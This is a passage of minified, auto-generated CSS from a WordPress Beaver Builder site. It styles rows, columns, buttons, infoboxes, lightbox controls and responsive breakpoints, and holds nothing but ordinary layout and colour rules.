0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;-webkit-justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-fixed-width { max-width: 1200px; }.fl-row-content-wrap{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-row-content-wrap{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content{margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-col-content{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content{margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}@media (max-width: 1200px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl {display: none !important;}.fl-visible-xl,.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-large-medium.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col {display: flex;} }@media (max-width: 992px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-large,.fl-visible-mobile,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-large.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-large-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 768px) { body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-xl,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large,body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-large-medium,body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-large-medium {display: none !important;}.fl-visible-xl,.fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-large,.fl-visible-large-medium,.fl-visible-medium,.fl-col-group .fl-visible-xl.fl-col,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-large-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-xl.fl-col,.fl-col-group-equal-height .fl-visible-desktop.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-large-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-wrap: wrap-reverse;-webkit-flex-wrap: wrap-reverse;-ms-box-orient: horizontal;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%;-moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;min-width: 0;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.fl-node-1fvsw640jpk2 > .fl-row-content-wrap {background-color: #777777;border-style: solid;border-width: 0;background-clip: border-box;border-color: #636363;border-bottom-width: 1px;}.fl-node-1fvsw640jpk2 .fl-row-content {max-width: 1572px;} .fl-node-1fvsw640jpk2 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 992px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media ( max-width: 768px ) { .fl-node-1fvsw640jpk2.fl-row > .fl-row-content-wrap {padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}}.fl-node-wotm3z2k1ges {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-wotm3z2k1ges {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-cbx70jkwqrdl {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl a:hover {color: #dfef00;}.fl-builder-content .fl-node-cbx70jkwqrdl h1,.fl-builder-content .fl-node-cbx70jkwqrdl h2,.fl-builder-content .fl-node-cbx70jkwqrdl h3,.fl-builder-content .fl-node-cbx70jkwqrdl h4,.fl-builder-content .fl-node-cbx70jkwqrdl h5,.fl-builder-content .fl-node-cbx70jkwqrdl h6,.fl-builder-content .fl-node-cbx70jkwqrdl h1 a,.fl-builder-content .fl-node-cbx70jkwqrdl h2 a,.fl-builder-content .fl-node-cbx70jkwqrdl h3 a,.fl-builder-content .fl-node-cbx70jkwqrdl h4 a,.fl-builder-content .fl-node-cbx70jkwqrdl h5 a,.fl-builder-content .fl-node-cbx70jkwqrdl h6 a {color: #dfef00;}.fl-node-cbx70jkwqrdl {width: 44%;}.fl-node-cbx70jkwqrdl > .fl-col-content {background-color: #757575;}@media(max-width: 992px) {.fl-builder-content .fl-node-cbx70jkwqrdl {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-jcful82zyas0 {width: 10%;}@media(max-width: 992px) {.fl-builder-content .fl-node-jcful82zyas0 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-rsafocd9xn26 {width: 8%;}.fl-node-98i2qowf40bt {width: 20%;}.fl-node-98i2qowf40bt > .fl-col-content {background-color: rgba(226,226,226,0.5);}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-r0bv4x7k3ga8 {width: 100%;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-photo-img {width: 170px;}.fl-node-r0bv4x7k3ga8 .uabb-image .uabb-image-content{}@media ( max-width: 992px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {text-align: ;}}.fl-node-r0bv4x7k3ga8 .uabb-icon-wrap .uabb-icon i {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {vertical-align: middle;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-content {vertical-align: middle;}.fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin: 0;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {}.fl-node-r0bv4x7k3ga8 .infobox-left,.fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-separator {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title {margin-top: 3px;margin-bottom: 8px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {margin-top: 0px;}.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title span a,.fl-node-r0bv4x7k3ga8 h3.uabb-infobox-title * {color: #980204}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-text {color:#808080;}.fl-node-r0bv4x7k3ga8 .infobox-left .uabb-imgicon-wrap {margin-right: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-imgicon-wrap {margin-top: 0px;margin-bottom: 0px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {position: relative;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-r0bv4x7k3ga8 .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}@media (max-width: 992px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox {;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {padding: 0;margin-bottom: 20px;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-infobox-content,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox .uabb-infobox-left-right-wrap .uabb-imgicon-wrap {display: block;width: 100%;text-align: center;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-reverse-order .uabb-infobox-left-right-wrap {display: inline-flex;flex-direction: column-reverse;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-left .uabb-imgicon-wrap,.fl-builder-content .fl-node-r0bv4x7k3ga8 .uabb-infobox.infobox-right .uabb-imgicon-wrap {margin-left: 0;margin-right: 0;}.fl-node-r0bv4x7k3ga8 .infobox-responsive- {text-align: ;}.fl-node-r0bv4x7k3ga8 .uabb-infobox {text-align: left;}.fl-builder-content .fl-node-r0bv4x7k3ga8 .infobox-photo-left .uabb-infobox-content{width: calc(100% - 190px);}}.fl-node-r0bv4x7k3ga8 .uabb-infobox-title {font-size: 21px;} .fl-node-r0bv4x7k3ga8 > .fl-module-content {margin-right:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-9rin2j781vkq .fl-module-content .fl-rich-text * {color: #ede500;}.fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text, .fl-builder-content .fl-node-9rin2j781vkq .fl-rich-text *:not(b, strong) {font-size: 25px;}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: 